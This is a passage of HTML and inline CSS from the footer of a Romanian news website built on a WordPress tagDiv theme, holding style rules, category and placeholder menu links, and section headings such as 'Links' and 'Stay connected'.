            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_163_66e .td-block-title > *,
            .td-theme-wrap .tdi_163_66e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_163_66e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_163_66e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_163_66e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_163_66e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_66e .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_163_66e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_163_66e .td_quote_on_blocks,
            .td-theme-wrap .tdi_163_66e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_163_66e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_163_66e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_163_66e .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_66e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_163_66e .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_163_66e .td-read-more a,
            .td-theme-wrap .tdi_163_66e .td-weather-information:before,
            .td-theme-wrap .tdi_163_66e .td-weather-week:before,
            .td-theme-wrap .tdi_163_66e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_163_66e .td-post-category,
            .td-theme-wrap .tdi_163_66e .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_163_66e{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_163_66e .td-block-title a,
				body .tdi_163_66e .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_163_66e .td-block-title a,
				body .tdi_163_66e .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_163_66e .td-block-title a,
				body .tdi_163_66e .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_163_66e .td-block-title a,
				body .tdi_163_66e .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Sursa ta de informație</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_164_92d td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164_92d" >
<style>

/* inline tdc_css att */

.tdi_164_92d{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_164_92d { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_164_92d{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_164_92d{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_164_92d{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_164_92d ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_164_92d a{
					color: #ffffff;
				}.tdi_164_92d a:hover{
					color: #266fef;
				}.tdi_164_92d li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_164_92d li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164_92d li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_164_92d class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_165_369 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_165_369" >
<style>

/* inline tdc_css att */

.tdi_165_369{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_165_369 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_165_369{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_165_369{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_165_369{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_165_369 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_165_369 a{
					color: #ffffff;
				}.tdi_165_369 a:hover{
					color: #266fef;
				}.tdi_165_369 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_165_369 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165_369 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_165_369 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_167_697  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_167_697{
                    vertical-align: baseline;
                }.tdi_167_697 .vc_column-inner > .wpb_wrapper,
				.tdi_167_697 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_167_697 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_167_697{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_167_697{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_697{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_167_697{
padding-top:20px !important;
padding-bottom:10px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_168_69e td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_168_69e" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_168_69e .td-block-title > *,
            .td-theme-wrap .tdi_168_69e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_168_69e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_168_69e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_168_69e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_168_69e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_69e .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_168_69e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_168_69e .td_quote_on_blocks,
            .td-theme-wrap .tdi_168_69e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_168_69e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_168_69e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_168_69e .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_69e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_168_69e .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_168_69e .td-read-more a,
            .td-theme-wrap .tdi_168_69e .td-weather-information:before,
            .td-theme-wrap .tdi_168_69e .td-weather-week:before,
            .td-theme-wrap .tdi_168_69e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_168_69e .td-post-category,
            .td-theme-wrap .tdi_168_69e .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_168_69e{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_168_69e .td-block-title a,
				body .tdi_168_69e .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_168_69e .td-block-title a,
				body .tdi_168_69e .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_168_69e .td-block-title a,
				body .tdi_168_69e .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_168_69e .td-block-title a,
				body .tdi_168_69e .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_169_942 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_169_942" >
<style>

/* inline tdc_css att */

.tdi_169_942{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_169_942 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_169_942 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_169_942 a{
					color: #ffffff;
				}.tdi_169_942 a:hover{
					color: #266fef;
				}.tdi_169_942 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_169_942 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_169_942 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_169_942 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="menu"><li id="menu-item-5842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="#">Home</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="#">About Us</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="#">Advertise With Us</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="#">Submit a News Tip</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="#">Contact</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_171_762  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_171_762{
                    vertical-align: baseline;
                }.tdi_171_762 .vc_column-inner > .wpb_wrapper,
				.tdi_171_762 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_171_762 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_171_762{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171_762{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171_762{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_172_0c4 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_172_0c4" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_172_0c4 .td-block-title > *,
            .td-theme-wrap .tdi_172_0c4 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_172_0c4 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_172_0c4 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_172_0c4 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_172_0c4 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_0c4 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_172_0c4 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_172_0c4 .td_quote_on_blocks,
            .td-theme-wrap .tdi_172_0c4 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_172_0c4 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_172_0c4 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_172_0c4 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_0c4 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_172_0c4 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_172_0c4 .td-read-more a,
            .td-theme-wrap .tdi_172_0c4 .td-weather-information:before,
            .td-theme-wrap .tdi_172_0c4 .td-weather-week:before,
            .td-theme-wrap .tdi_172_0c4 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_172_0c4 .td-post-category,
            .td-theme-wrap .tdi_172_0c4 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_172_0c4{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_172_0c4 .td-block-title a,
				body .tdi_172_0c4 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_172_0c4 .td-block-title a,
				body .tdi_172_0c4 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_172_0c4 .td-block-title a,
				body .tdi_172_0c4 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_172_0c4 .td-block-title a,
				body .tdi_172_0c4 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_173_666 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173_666" >
<style>

/* inline tdc_css att */

.tdi_173_666{
padding-top:2px !important;
}

</style>
<style>
.tdi_174_272 .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_174_272 .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_174_272{
					margin-left: -15px;
					margin-right: -15px;
